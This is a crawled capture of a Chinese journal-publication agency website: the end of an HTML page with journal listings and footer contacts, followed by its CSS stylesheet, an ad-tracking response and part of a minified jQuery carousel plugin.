        <ul class="ir_list">
            
			<li><i></i><a href="/w/qk/38672.html" title="《外语与外语教学》双月刊 期刊 知网、万方收录" >《外语与外语教学》双月刊 期刊 知网、万方收录</a></li>
            
			<li><i></i><a href="/w/qk/38638.html" title="《诗探索》月刊 集刊 知网收录" >《诗探索》月刊 集刊 知网收录</a></li>
            
			<li><i></i><a href="/w/qk/38577.html" title="《珞珈管理评论》双月刊 集刊 知网、万方、维普收录" >《珞珈管理评论》双月刊 集刊 知网、万方、维普收录</a></li>
            
			<li><i></i><a href="/w/qk/38556.html" title="《蓄电池》，省级，双月刊，第一批学术期刊，化工类、电力工业类优秀期刊" >《蓄电池》，省级，双月刊，第一批学术期刊，化工类、电力工业类优秀期刊</a></li>
            
			<li><i></i><a href="/w/qk/38439.html" title="《产业经济评论》双月刊 优秀集刊知网收录" >《产业经济评论》双月刊 优秀集刊知网收录</a></li>
            
			<li><i></i><a href="/w/dx/38052.html" title="沈阳师范大学学报(自然科学版)  双月刊 科核核心 第一批 知网收录" >沈阳师范大学学报(自然科学版)  双月刊 科核核心 第一批 知网收录</a></li>
            
			<li><i></i><a href="/w/qk/38027.html" title="《世界都市》国家级期刊，万方收录，半月刊" >《世界都市》国家级期刊，万方收录，半月刊</a></li>
            
			<li><i></i><a href="/w/qk/38015.html" title="《中国标准化》国家级期刊 知网收录 半月刊  AMI扩展  学术期刊" >《中国标准化》国家级期刊 知网收录 半月刊  AMI扩展  学术期刊</a></li>
            
			<li><i></i><a href="/w/qk/38014.html" title="《中国测绘》国家级期刊  月刊  知网收录" >《中国测绘》国家级期刊  月刊  知网收录</a></li>
            
			<li><i></i><a href="/w/zw/37974.html" title="《税收征纳》月刊 知网收录 AMI入库 核心期刊" >《税收征纳》月刊 知网收录 AMI入库 核心期刊</a></li>
            
        </ul>
    </div>
    
    
    <div class="i_litem" id="c_tj">
        <div class="i_lhead">期刊知识</div>
        <ul class="ir_list">
            
			<li><i></i><a href="/w/qz/37713.html" title="别被这个老掉牙的报纸理论版投稿邮箱误导了！最新核实91个报纸理论版投稿邮箱通道，一次集齐" >别被这个老掉牙的报纸理论版投稿邮箱误导了！最新核实91个报纸理论版投稿邮箱通道，一次集齐</a></li>
            
			<li><i></i><a href="/w/qz/37047.html" title="喜报！《中国博物馆》入选CSSCI扩展版来源期刊（最新CSSCI南大核心期刊目录2025-2026版）！新入选！" style="font-weight:bold;color:#db281e">喜报！《中国博物馆》入选CSSCI扩展版来源期刊（最新CSSCI南大核心期刊目录2025-2026版）！新入选！</a></li>
            
			<li><i></i><a href="/w/qz/35899.html" title="2025年中科院分区表已公布！Scientific Reports降至三区" >2025年中科院分区表已公布！Scientific Reports降至三区</a></li>
            
			<li><i></i><a href="/w/qz/33394.html" title="国内核心期刊分级情况概览及说明！本篇适用人群：需要发南核、北核、CSCD、科核、AMI、SCD、RCCSE期刊的学者" style="color:#db281e">国内核心期刊分级情况概览及说明！本篇适用人群：需要发南核、北核、CSCD、科核、AMI、SCD、RCCSE期刊的学者</a></li>
            
			<li><i></i><a href="/w/qz/33015.html" title="CSSCI官方早就公布了最新南核目录，有心的人已经拿到并且投入使用！附南核目录新增期刊！" >CSSCI官方早就公布了最新南核目录，有心的人已经拿到并且投入使用！附南核目录新增期刊！</a></li>
            
			<li><i></i><a href="/w/qz/31924.html" title="北大核心期刊目录换届，我们应该熟知的10个知识点。" >北大核心期刊目录换届，我们应该熟知的10个知识点。</a></li>
            
			<li><i></i><a href="/w/qz/31630.html" title="注意，最新期刊论文格式标准已发布，论文写作规则发生重大变化！文字版GB/T 7713.2—2022 学术论文编写规则" >注意，最新期刊论文格式标准已发布，论文写作规则发生重大变化！文字版GB/T 7713.2—2022 学术论文编写规则</a></li>
            
			<li><i></i><a href="/w/qz/31331.html" title="盘点那些评职称超管用的资源，1,3和5已经“绝种”了" >盘点那些评职称超管用的资源，1,3和5已经“绝种”了</a></li>
            
			<li><i></i><a href="/w/qz/31303.html" title="职称话题| 为什么党校更认可省市级党报？是否有什么说据？还有哪些机构认可党报？" >职称话题| 为什么党校更认可省市级党报？是否有什么说据？还有哪些机构认可党报？</a></li>
            
			<li><i></i><a href="/w/qz/31188.html" title="《农业经济》论文投稿解析，难度指数四颗星，附好发选题！" >《农业经济》论文投稿解析，难度指数四颗星，附好发选题！</a></li>
            
        </ul>
    </div>
</div>
        <div class="cl"></div>
    </div>
    
<div class="foot">
    <div class="w1200">
        <div class="left">
            <div class="f_link"><a href="/">网站首页</a><i>|</i><a href="/help/4.html">关于我们</a><i>|</i><a href="/help/2.html">付款方式</a><i>|</i><a href="/help/5.html">诚信说明</a><i>|</i><a href="/help/3.html">联系我们</a><i>|</i><a href="/help/1.html">帮助中心</a><i>|</i><a href="/sitemap.html">网站地图</a></div>
            <div class="f_qq">
                <!--<p>
                    论文1部： 0373-5899011 / 5899022 / 5899033 / 5899044    邮箱：zzqkzg@126.com 
                </p>
                <p>论文2部： 0373-5864011 / 5864022 / 5864033/ 5864044    邮箱：zzqkzg@163.com
                </p>-->
                <p>网络客服QQ:<a href="http://wpa.qq.com/msgrd?v=3&uin=3003306001&site=qq&menu=yes" target="_blank"><img src="/img/qq.gif"/></a> 沈编辑
                </p>
                <p>投诉建议：0373-5939925    投诉建议QQ：<a href="http://wpa.qq.com/msgrd?v=3&uin=3003306001&site=qq&menu=yes" target="_blank"><img src="/img/qq.gif"/></a>
                </p>
                <p>招聘合作：2851259250@qq.com （如您是期刊主编、文章高手，可通过邮件合作）
                </p>
            </div>
            <div class="f_copy">
                地址：河南省新乡市金穗大道东段266号中州期刊联盟　ICP备案号：<a href="https://beian.miit.gov.cn/" target="_blank" style="color:#adbada">豫ICP备2020036848</a>
                <p>【免责声明】：中州期刊联盟所提供的信息资源如有侵权、违规，请及时告知。</p>
                <p>版权所有：中州期刊联盟（新乡市博翰文化传媒有限公司）</p>
                <p>法律顾问：北京京师（新乡）律师事务所</p>
            </div>
        </div>
        <div class="right" id="ewm">
			<img src="/img/ewm.jpg" width="180" height="180"/>
			<center>关注”中州期刊联盟”公众号</center>
		</div>
        <div class="right" id="ewm" style="margin-right:30px">
			<img src="/img/ewm2.jpg" width="180" height="180"/>
			<center>了解论文写作全系列课程</center>
		</div>
        <div class="cl"></div>
    </div>
</div>
<div id="floatewm">
    <p><a href="http://www.zzqklm.com/w/qz/25476.html" target="_blank">核心期刊为何难发？</a></p>
    <p><a href="http://www.zzqklm.com/w/qz/25228.html" target="_blank">论文发表总嫌贵？</a></p>
    <p>职院单位发核心？</p>
    <img src="/img/ewm.jpg" />
    <p>扫描关注公众号</p>
    <p>论文发表不再有疑惑</p>
    <img src="/img/ewm2.jpg" />
    <p>论文写作全系列课程</p>
    <p>扫码了解更多</p>
    <p>轻松写核心期刊论文</p>
</div>
<div id="floatmessage" class="buling">
    <a id="btnMessage" href="javascript:;" class="buling">在线留言</a>
</div>


<!-- WPA start -->
<script id="qd3009033676275d0b26eb03302384a3ead1b28f8eb8" src="https://wp.qiye.qq.com/qidian/3009033676/275d0b26eb03302384a3ead1b28f8eb8" charset="utf-8" async defer></script>
<!-- WPA end -->

<div class="hide">

    <script type="text/javascript">
    var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F95e9418ec19e6954b50674265784fc04' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script src="//s23.cnzz.com/stat.php?id=3445408&web_id=3445408&show=pic" language="JavaScript"></script>


</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zzqklm.com/css/common.css?v=10
body_size: 4165
content:
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
fieldset,
lengend,
button,
input,
textarea,
th,
td { margin: 0; padding: 0; }
body,
button,
input,
select,
textarea { font: 14px/1.7 Tahoma, Helvetica, Arial, "\5FAE\8F6F\96C5\9ED1", sans-serif; }
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 14px; }
h4,
h5,
h6 { font-size: 100%; }
address,
cite,
dfn,
em,
var,
i { font-style: normal; }
code,
kbd,
pre,
samp,
tt { font-family: "Courier New", Courier, monospace; }
small { font-size: 12px; }
ul,
ol { list-style: none; }
a { text-decoration: none; }
a:hover { text-decoration: none; }
abbr[title],
acronym[title] { border-bottom: 1px dotted; cursor: help; }
q:before,
q:after { content: ''; }
legend { color: #000; }
fieldset,
img { border: none; }
button,
input,
select,
textarea { font-size: 100%; outline: none; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }
hr { border: none; height: 1px; }
html { overflow-y: scroll; }
::selection { background: #00578f; color: #fff; }
body,
a { color: #444; }
a:hover { color: #db251b; }
img { max-width: 100%; vertical-align: top; }
.left { float: left; }
.right { float: right; }
.tr { text-align: right; }
.tc { text-align: center; }
.cl { clear: both; }
.orange { color: #ff6000; }
.green { color: #93bd20; }
.blue { color: #007dcd; }
.gblue { color: #00578f; }
.red { color: #db251b; }
.purple { color: #af5da1; }
.font_12 { font-size: 12px; }
.font_16 { font-size: 16px; }
.font_14 { font-size: 14px; }
.font_20 { font-size: 20px; }
.lh_30 { line-height: 30px; }
.mt_5 { margin-top: 5px; }
.mt_10 { margin-top: 10px; }
.mt_20 { margin-top: 20px; }
.mt_30 { margin-top: 30px; }
.ml_10 { margin-left: 10px; }
.ml_20 { margin-left: 20px; }
.mr_5 { margin-right: 5px; }
.mr_10 { margin-right: 10px; }
.mr_20 { margin-right: 20px; }
.gray { color: #999999; }
.tc { text-align: center; }
.tr { text-align: right; }
.va { vertical-align: top; }
.oh { overflow: hidden; }
.hide { display: none; }
.hide_i { display: none !important; }
table.va tr td { vertical-align: top; }
.w1200 { width: 1200px; margin: 0 auto; }
.tab_item { display: none; }
.show { display: block; }
.bb { border-bottom: 1px solid transparent; }
.bb:hover { border-color: #db281e; }
.bar { background: #fafafa; line-height: 32px; border-bottom: 1px solid #eee; font-size: 12px; }
.bar .right a { margin-left: 10px; border-left: 1px solid #999; padding-left: 10px; }
.bar .right a:first-child { border-left: 0; }
.bar .right i { margin-right: 5px; }
.head { padding-top: 30px; position: relative; z-index: 100; }
.head .w1200 > .mid { float: left; margin-left: 30px; padding-top: 10px; }
.head .w1200 > .right { padding-top: 7px; font-size: 15px; position: relative }
.head .w1200 > .right img { margin-right: 5px; position: relative; top: 2px; text-align: right; margin-left: 5px }
.head .w1200 > .right a { background: #db281e; color: #fff; display: inline-block; text-align: center; border-radius: 4px; transition: all .3s; margin-right: 5px; padding: 2px 15px; font-size: 12px; }
.head .w1200 > .right a:hover { background: #495779; }
.head .w1200 > .right p { font-size: 22px; text-align: center; color: #495779; font-family: arial; }
.search { background: #f1f1f1; border-radius: 2px; position: relative; line-height: 44px; height: 44px; border: 1px solid transparent; transition: all .3s; }
.search input { line-height: 44px; height: 44px; border: 0; background: transparent; padding: 0 20px; width: 490px; font-family: 'microsoft yahei'; font-size: 14px; }
.search a { position: absolute; top: 0; right: 10px; transition: all .3s; }
.search i { font-size: 24px; }
.search:hover { background: #fff; border-color: #ccc; box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); }
.search:hover a { color: #db281e; right: 15px; }
.hotKey { line-height: 30px; width: 570px; overflow: hidden; height: 30px; }
.hotKey a { border-bottom: 1px solid transparent; margin: 0 10px; color: #777; }
.hotKey a:hover { border-color: #db281e; }
.hotKey a:hover { color: #db281e; }
.menu { background: #495779; margin-top: 28px; line-height: 46px; }
.menu a { color: #fff; }
.menu .nav { overflow: hidden; float: left; }
.menu .nav li { float: left; }
.menu .nav li a { display: block; padding: 0 15px; font-size: 16px; transition: all .3s; }
.menu .nav li a:hover { background: #001a58; }
.menu_all { float: left; width: 180px; background: #db281e; position: relative; z-index: 5; }
.menu_all > span { display: block; text-align: center; color: #fff; font-size: 16px; height: 46px; }
.menu_all > span i { margin-right: 10px; }
.menu_all:hover .sub_menu { display: block; }
.sub_menu { position: absolute; top: 46px; left: 0; background: #db281e; width: 100%; z-index: 20; line-height: 30px; padding: 0px 0; box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); display: none; }
.sub_menu > li { border-bottom: 1px solid #dd4946; }
.sub_menu > li > a { display: block; padding: 0 25px; transition: all .3s; position: relative; z-index: 5; line-height: 32px; }
.sub_menu > li > a i { float: right; }
.sub_menu > li:hover > a { background: #fff; color: #db281e; padding-left: 35px; padding-right: 20px; }
.sub_menu > li:hover ul { display: block; }
.sub_menu ul { position: absolute; left: 180px; top: 0; width: 152px; background: #fff; height: 310px; padding: 10px 20px; box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2); z-index: 2; display: none; }
.sub_menu ul a { color: #333; display: block; padding: 0 20px; }
.sub_menu ul a:hover { color: #db281e; background: #fafafa; }
.main { width: 1200px; margin: 30px auto; position: relative; z-index: 2; }
.main > .left { width: 280px; }
.main > .right { width: 920px; }
.i_litem { border: 1px solid #EAEAEA; margin-bottom: 20px; }
.i_lhead { font-weight: bold; font-size: 16px; color: #db281e; line-height: 60px; padding-left: 20px; }
.remen { padding: 0 20px; line-height: 36px; padding-bottom: 20px; }
.remen li i { width: 20px; height: 20px; line-height: 20px; text-align: center; display: inline-block; background: #999; color: #fff; margin-right: 10px; font-size: 12px; font-family: arial; }
.remen li:first-child i,
.remen li:nth-of-type(1) i,
.remen li:nth-of-type(2) i,
.remen li:nth-of-type(3) i { background: #db281e; }
.remen a { border-bottom: 1px solid transparent; font-size: 12px; }
.remen a:hover { border-color: #db281e; }
.tuijian { overflow: hidden; padding: 10px 0; }
.tuijian li { width: 116px; float: left; margin-left: 15px; margin-bottom: 20px; }
.tuijian li p { line-height: 20px; height: 40px; margin-top: 5px; font-size: 12px; }
.tuijian a { border-bottom: 1px solid transparent; }
.tuijian a:hover { border-color: #db281e; }
.i_ritem { width: 430px; margin-left: 30px; float: left; margin-bottom: 20px; }
.i_rhead { background: #eee; border-left: 8px solid #db281e; }
.i_rhead a { padding: 0 20px; font-size: 16px; color: #333; }
.i_rhead a.cur { background: #495779; color: #fff; display: inline-block; line-height: 40px; transition: all .3s; }
.i_rhead a.cur:hover { background: #001a58; }
.i_rcont { padding: 10px 0; }
.ir_list li { line-height: 20px; padding: 5px 0; }
.ir_list i { display: inline-block; width: 3px; height: 3px; background: #495779; margin-right: 10px; }
.ir_list a { border-bottom: 1px solid #fff; }
.ir_list a:hover { border-color: #db281e; }
.ir_list span { color: #999; margin-left: 10px; }
#new { background: url(../img/new.gif) no-repeat left top; }
.hotnews { height: 105px; }
.hotnews h4 { text-align: center; margin-top: 5px; }
.hotnews h4 a { font-size: 16px; color: #db281e; border-bottom: 1px solid #fff; line-height: 40px; }
.hotnews h4 a:hover { border-color: #db281e; }
.hotnews p { font-size: 13px; color: #999; }
.ad { margin-left: 30px; margin-bottom: 30px; }
.links { margin-top: 30px; }
.links span { color: #999; }
.links a { margin: 0 5px; }
.foot { margin-top: 30px; padding: 50px 0; background: #495779; color: #adbada; }
.f_link { margin-bottom: 20px; }
.f_link a { color: #adbada; }
.f_link a:hover { color: #fff; }
.f_link i { margin: 0 10px; }
.f_qq { padding: 20px 30px 15px 30px; background: #5f6c8a; border-radius: 4px; margin-bottom: 20px; color: #fff; }
.f_qq p { margin-bottom: 10px; }
.f_qq p a { margin-left: 10px; }
#ewm { background: #5f6c8a; color: #fff; padding: 6px; border-radius: 4px; }
#c_main { margin-top: 0; padding-bottom: 50px; }
#c_main > .left { width: 800px; }
#c_main > .right { width: 360px; padding-top: 50px; }
.site { line-height: 50px; border-bottom: 1px solid #EAEAEA; color: #999; }
.site a { color: #2247a0; margin: 0 5px; }
.site a:hover { color: #db281e; }
#c_tj { padding-bottom: 20px; }
#c_tj .ir_list { padding: 0 20px; }
#c_nav { background: #fafafa; }
#c_nav h4 { padding-left: 20px; color: #495779; font-size: 16px; line-height: 60px; }
#c_nav h4 a { color: #495779; font-size: 16px; line-height: 60px; border-bottom: 1px solid transparent; }
#c_nav h4 a:hover { border-color: #495779; }
#c_nav ul { overflow: hidden; padding-bottom: 10px; }
#c_nav ul li { width: 148px; text-align: center; margin-left: 20px; float: left; margin-bottom: 15px; }
#c_nav ul li a { display: block; background: #fff; line-height: 30px; box-shadow: 2px 2px 7px rgba(0, 0, 0, 0.2); transition: all .3s; border-radius: 2px; }
#c_nav ul li a:hover { background: #495779; color: #fff; }
#c_nav ul li.cur a { background: #495779; color: #fff; }
#c_main .i_lhead { color: #495779; }
#c_main #c_tj li { line-height: 26px; }
#c_main #c_tj li a { font-size: 12px; }
.c h1 { font-size: 30px; font-weight: bold; color: #000; line-height: 40px; padding: 40px 0; text-align: center; }
.c .info { text-align: center; color: #999; }
.c_share { background: #f1f1f1; padding: 10px 20px; margin: 10px 0; }
#copy_share { position: relative; background: #fff; transition: all .3s; }
#copy_share input { width: 500px; line-height: 32px; height: 32px; border: 1px solid #ccc; padding: 0 10px; box-shadow: 3px 3px 8px rgba(0, 0, 0, 0.1) inset; background: transparent; color: #999; }
#copy_share a { position: absolute; top: 0; right: 0; line-height: 34px; height: 34px; background: #f99800; color: #fff; padding: 0 10px; transition: all .3s; }
#copy_share:hover { background: #fff8ec; }
#copy_share:hover a { background: #ff6000; }
.c_cont { padding: 40px 0; min-height: 800px; line-height: 30px; }
.c_cont img { max-width: 100%; }
.c_keyword { padding: 30px 0; border-bottom: 1px solid #EAEAEA; }
.c_keyword a { border-bottom: 1px solid transparent; margin: 0 10px; }
.c_keyword a:hover { border-color: #db281e; }
.c_xg { padding: 30px 0; line-height: 30px; }
.c_xg a { border-bottom: 1px dashed #aaa; }
.list { padding-bottom: 20px; }
.list li,
.cl_item { font-size: 13px; border-bottom: 1px dashed #ccc; padding: 20px; }
.list li > a,
.cl_item > a { font-size: 18px; font-weight: bold; color: #2247a0; border-bottom: 1px solid transparent; }
.list li > a:hover,
.cl_item > a:hover { color: #db281e; border-color: #db281e; }
.list li p,
.cl_item p { color: #999; margin: 10px 0; }
.list li:hover,
.cl_item:hover { background: #fafafa; }
.c_list table { width: 100%; margin: 10px 0; border-bottom: 1px dashed #ccc; }
.c_list table tr td { padding: 10px 10px; }
.c_list table img { width: 110px; height: 155px; }
.c_list table:hover { background: #FAFAFA; }
.c_list .cl_item { border-bottom: 0; }
.c_list .cl_item:hover { background: none; }
.l_info { color: #999; }
.l_info span { margin-right: 20px; }
.l_info a { margin-right: 10px; }
.List_page { text-align: center; padding-top: 30px; }
.List_page a,
.List_page span { border: 1px solid #ddd; padding: 8px 15px; border-radius: 2px; margin: 0 5px; }
.List_page a:hover { background: #eaeaea; color: #fff; border-color: #eaeaea; color: #db281e; }
.List_page span { border: 0; }
.tab_item { display: none; }
.show { display: block; }
.aa { padding: 30px; border: 1px solid #ddd; border-top: 0; }
.tag_title { float: left; margin-right: 30px; margin-bottom: 5px; }
.pub_h1 { font-size: 26px; color: #db281e; }
#pub_table { border-collapse: collapse; border: 0; margin-top: 30px; }
#pub_table tr td { margin-bottom: 10px; padding: 0 10px; padding-bottom: 10px; }
#pub_table input,
#pub_table textarea { border: 1px solid #ccc; line-height: 30px; padding: 0 10px; }
#pub_table input:hover,
#pub_table textarea:hover { border-color: #007dcd; box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); }
#pub_table textarea { width: 90%; height: 100px; }
#pub_table .hand { color: #007dcd; cursor: pointer; }
#pub_table .hand:hover { background: #007dcd; color: #fff; }
.vote_bnt { padding: 0; margin: 0; background: #495779; color: #fff; font-size: 16px; border: 0; border-radius: 4px; padding: 5px 30px; cursor: pointer; }
.vote_bnt:hover { background: #001a58; }
.a_h1 { font-size: 26px; color: #db281e; margin-bottom: 10px; border-bottom: 1px solid #ddd; padding-bottom: 5px; }
#focus { position: relative; }
#focus > ul { height: 455px; overflow: hidden; position: relative; }
#focus > ul li { text-align: center; position: absolute; top: 0; left: 0; width: 270px; margin: 4px 4px 0 4px; z-index: 1; display: none; }
#focus > ul li p { margin-top: 25px; line-height: 20px; }
#focus > ul li a { font-size: 12px; }
#focus > ul li img { vertical-align: top; }
#focus > ul li:first-child { display: block; }
#focus .num { position: absolute; bottom: 43px; left: 0; text-align: center; width: 100%; z-index: 10; }
#focus .num i { display: inline-block; width: 15px; height: 15px; background: #666; cursor: pointer; margin: 0 2px; }
#focus .num i.cur { background: #db281e; }
#focus .fc_arr { position: absolute; top: 160px; background: #fff; background: rgba(255, 255, 255, 0.7); border: 1px solid #ccc; width: 50px; height: 50px; border-radius: 50%; text-align: center; line-height: 50px; cursor: pointer; transition: all .3s; box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); z-index: 20; }
#focus .fc_arr:hover { background: #db281e; box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); border-color: #db281e; }
#focus .fc_arr:hover i { color: #fff; }
#focus .fc_arr i { font-size: 24px; color: #db281e; }
#focus #fc_left { left: 5px; }
#focus #fc_right { right: 5px; }


.i_ritem .ir_list a { display: inline-block; width: 370px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; vertical-align: middle; }
#new .ir_list a { width: auto; max-width: 300px }
#new .ir_list a.class { width: auto; }


.remen a { display: inline-block; line-height: 20px; vertical-align: middle; width: 205px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
#c_main .remen a { width: 280px; }

#c_main .ir_list a { display: inline-block; width: 310px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; vertical-align: middle; }


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://t.gdt.qq.com/conv/web/cookies/jsonp?cb=jsonp_cb_0_1769213036290_366&callback=jsonp_cb_0_1769213036290_366
body_size: 74
content:
jsonp_cb_0_1769213036290_366({"ret":1, "click_id":""})

--- FILE ---
content_type: application/x-javascript
request_url: https://www.zzqklm.com/js/jquery.als-1.7.min.js
body_size: 3576
content:
/*jquery.als v.1.7 | (c) 2012, 2014 Federica Sibella musings(at)musings(dot)it | http://www.musings.it | MIT license.*/
!function(e){function t(e){if("string"==typeof e){var t=e.indexOf("_");-1!=t&&(e=e.substr(t+1))}return e}function i(i,o){i.preventDefault(),void 0===o&&(o=e(this));var r=t(o.attr("data-id")),s=n[r];s.next.off(),s.prev.off(),s.viewport.off("touchend"),"yes"===s.options.autoscroll&&e.fn.als("stop",r),e.fn.als("next",r),"yes"===s.options.autoscroll&&e.fn.als("start",r)}function o(i,o){i.preventDefault(),void 0===o&&(o=e(this));var r=t(o.attr("data-id")),s=n[r];s.prev.off(),s.next.off(),s.viewport.off("touchend"),"yes"===s.options.autoscroll&&e.fn.als("stop",r),e.fn.als("prev",r),"yes"===s.options.autoscroll&&e.fn.als("start",r)}var n=[],s=0,a={init:function(t){this.each(function(){var a={visible_items:3,scrolling_items:1,orientation:"horizontal",circular:"no",autoscroll:"no",interval:4e3,speed:600,easing:"swing",direction:"left",start_from:0},l=e(this),c=l.data("als"),m=e(),d=e(),u=e(),p=e(),h=e(),v=e(),f=0,w=0,T=0,g=0,_=0,y=0,x=0,k=0,b=0,E=0,q=0,H=0,W={};switch(W.swipeTreshold=100,W.allowedTime=300,m=e.extend(a,t),"no"==m.circular&&"yes"==m.autoscroll&&(m.circular="yes"),("linear"!=m.easing||"swing"!=m.easing)&&(m.easing="swing"),l.attr("id")&&""!=l.attr("id")||l.attr("id","als-container_"+s),l.attr("data-id","als-container_"+s),p=l.find(".als-viewport").attr("data-id","als-viewport_"+s),u=l.find(".als-wrapper").attr("data-id","als-wrapper_"+s),d=l.find(".als-item"),f=d.size(),m.visible_items>f&&(m.visible_items=f-1),m.scrolling_items>m.visible_items&&(m.visible_items>1?m.scrolling_items=m.visible_items-1:1===m.visible_items&&(m.scrolling_items=m.visible_items)),m.start_from>f-m.visible_items&&(m.start_from=0),h=l.find(".als-prev").attr("data-id","als-prev_"+s),v=l.find(".als-next").attr("data-id","als-next_"+s),m.orientation){case"horizontal":default:if(d.each(function(t){e(this).attr("id","als-item_"+s+"_"+t),T+=e(this).outerWidth(!0),e(this).outerHeight(!0)>x&&(x=e(this).outerHeight(!0)),b<m.visible_items&&(0==m.start_from?(w+=e(this).outerWidth(!0),b++):t>=m.start_from&&(w+=e(this).outerWidth(!0),b++)),0!=m.start_from&&(E<m.start_from&&(y+=e(this).outerWidth(!0),E++),q=m.start_from)}),u.css("width",T),d.css("left",-y),p.css("width",w),u.css("height",x),p.css("height",x),"yes"==m.circular&&0!=m.start_from)for(r=0;r<m.start_from;r++){var z=d.last().position(),D=z.left+d.last().outerWidth(!0);d.eq(r).css("left",D)}break;case"vertical":if(d.each(function(t){e(this).attr("id","als-item_"+s+"_"+t),_+=e(this).outerHeight(!0),e(this).outerWidth(!0)>k&&(k=e(this).outerWidth(!0)),b<m.visible_items&&(0==m.start_from?(g+=e(this).outerHeight(!0),b++):t>=m.start_from&&(g+=e(this).outerHeight(!0),b++)),0!=m.start_from&&(E<m.start_from&&(y+=e(this).outerHeight(!0),E++),q=m.start_from)}),u.css("height",_),d.css("top",-y),p.css("height",g),u.css("width",k),p.css("width",k),"yes"==m.circular&&0!=m.start_from)for(r=0;r<m.start_from;r++){var z=d.last().position(),X=z.top+d.last().outerHeight(!0);d.eq(r).css("top",X)}}return"no"==m.circular&&(0==m.start_from&&h.css("display","none"),m.visible_items+m.start_from==f&&v.css("display","none")),v.on("click touchstart touchend",i),h.on("click touchstart touchend",o),p.on("touchstart",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];W.ox=t.pageX,W.oy=t.pageY,W.startTime=(new Date).getTime()}),p.on("touchmove",function(){}),p.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];W.dx=t.pageX-W.ox,W.dy=t.pageY-W.oy,W.endTime=(new Date).getTime()-W.startTime,"horizontal"==m.orientation?W.dx<-W.swipeTreshold&&W.endTime<W.allowedTime?("yes"==m.circular||m.visible_items+m.start_from<f)&&i(e,p):W.dx>W.swipeTreshold&&W.endTime<W.allowedTime&&("yes"==m.circular||m.start_from>0)&&o(e,p):W.dy<-W.swipeTreshold&&W.endTime<W.allowedTime?("yes"==m.circular||m.visible_items+m.start_from<f)&&i(e,p):W.dy>W.swipeTreshold&&W.endTime<W.allowedTime&&("yes"==m.circular||m.start_from>0)&&o(e,p)}),l.data("als",{container:l,instance:s,options:m,viewport:p,wrapper:u,prev:h,next:v,item:d,num_items:f,wrapper_width:T,viewport_width:w,wrapper_height:_,viewport_height:g,current:q,timer:H,mm:W}),c=l.data("als"),n[s]=c,"yes"==m.autoscroll?(e.fn.als("start",s),u.hover(function(){e.fn.als("stop",e(this).attr("data-id"))},function(){e.fn.als("start",e(this).attr("data-id"))})):"no"==m.autoscroll&&e.fn.als("stop",s),s++,n})},next:function(e){e=t(e);var r=n[e],s=r.mm,a=0,l=0;switch(r.options.orientation){case"horizontal":default:var c=0,m=0;switch(r.options.circular){case"no":default:for(a=r.current;a<r.current+r.options.scrolling_items;a++)c+=r.item.eq(a).outerWidth(!0);for(r.current+=r.options.scrolling_items,l=r.current;l<r.current+r.options.visible_items;l++)m+=r.item.eq(l).outerWidth(!0);r.viewport.animate({width:m},r.options.speed,r.options.easing),r.item.animate({left:"-="+c},r.options.speed,r.options.easing),r.item.promise().done(function(){r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?r.current+r.options.visible_items<r.num_items&&i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&r.current>0&&o(e,r.viewport)})}),r.current>0&&r.prev.show(),r.current+r.options.visible_items>=r.num_items&&r.next.hide();break;case"yes":var d=0,u=[];for(a=r.current;a<r.current+r.options.scrolling_items;a++){var p=a;a>=r.num_items&&(p=a-r.num_items),c+=r.item.eq(p).outerWidth(!0),u[d]=p,d++}for(r.current+=r.options.scrolling_items,r.current>=r.num_items&&(r.current-=r.num_items),l=r.current;l<r.current+r.options.visible_items;l++){var h=l;l>=r.num_items&&(h=l-r.num_items),m+=r.item.eq(h).outerWidth(!0)}r.viewport.animate({width:m},r.options.speed,r.options.easing),r.item.animate({left:"-="+c},r.options.speed,r.options.easing),r.item.promise().done(function(){var e=r.item.last().position(),t=e.left+r.item.last().outerWidth(!0);for(k5=0;k5<u.length;k5++){if(0==u[k5])var e=r.item.last().position(),t=e.left+r.item.last().outerWidth(!0);r.item.eq(u[k5]).css("left",t)}r.next.on("click touchstart touchend",i),r.prev.on("click touchstart touchend",o),r.viewport.on("touchend",function(e){if(void 0==e.originalEvent.touches)var t=e;else var t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];s.dx=t.pageX-s.ox,s.dy=t.pageY-s.oy,s.endTime=(new Date).getTime()-s.startTime,"horizontal"==r.options.orientation?s.dx<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dx>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport):s.dy<-s.swipeTreshold&&s.endTime<s.allowedTime?i(e,r.viewport):s.dy>s.swipeTreshold&&s.endTime<s.allowedTime&&o(e,r.viewport)})})}break;case"vertical":var 